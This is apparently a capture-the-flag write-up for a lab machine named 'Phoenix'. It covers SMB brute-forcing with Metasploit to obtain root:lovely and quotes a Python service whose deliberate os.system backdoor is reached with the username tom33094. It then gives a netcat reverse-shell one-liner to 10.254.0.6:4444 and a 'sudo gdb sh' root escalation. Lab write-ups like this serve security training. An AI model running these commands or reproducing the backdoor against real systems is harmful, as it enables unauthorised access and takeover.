Phoenix
MACHINE IP: 10.1.1.12
DATE: 22/05/2019
START TIME: 4:08
NMAP

There are quite a few port open. Let start our enumeration from HTTP.
HTTP

I ran dirsearch scan on it and found some files.

But there was nothing interesting in those files. So I decided to enumerate SMB.
SMB
I ran enum4linux 10.1.1.12

We can see that there is a /scripts share there but it didn’t allowed connection without password. I found that there was a user named tom

And obviously there was a username root. I tried to do dictionary attack on both tom and root with hydra but found no passowrd then @andreas said that I should use msf to do dictionary attack on SMB and that would give the password. And it actually worked

root:lovely
NOTE: Hydra sucks for checking SMB password. Use msf’s scanner/smb/smb_login.
I connected to SMB share named /scripts as root using lovely as the password.

Then I downloaded all those files to see if any of those have anything juicy for me. The only interesting script was the admin-console.py. It showed that there is a service on port 2003
client.send("Username ? ".encode())
data = client.recv(size).decode('utf-8')
print(data)
if data:
# Set the response to echo back the recieved data
if "tom33094" in (data) :
client.send("Welcome Tom ! ".encode())
client.send("String ? ".encode())
stringo = client.recv(1024).decode()
execute(stringo)
else:
client.send("Login Failed ! ")
client.close()
when we connect to it it will ask for username, if username is tom33094 it will take a string as input and that input will be passed to execute function.
def execute(lol):
try:
os.system(lol) #this is our backdoor tom !! in case of attack ..
except:
client.send("Bye".encode())
client.close()
execute function just runs that string so we can run a command for our reverse shell. Since this is the BSD machine we’ll use
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.254.0.6 4444 >/tmp/f

Then I got the user.txt

Privilege escalation
I first copied my SSH public key on the server so I can get SSH access.
After getting SSH shell I ran enumeration script and from that I found that user tom can run gdb with sudo.

you can search gtfobins for gdb or you can simply do sudo gdb sh, this will load sh binary and then just run it.


This machine was not that much fun to do. The initial foothold was kind boring cause of bruteforce and priv esc also wasn’t hard. Still @h4d3s did great job in making this Box.
Also thanks to @4ndr for helping
Thanks for reading, Feedback is always appreciated.
Follow me @0xmzfr for more “Writeups”.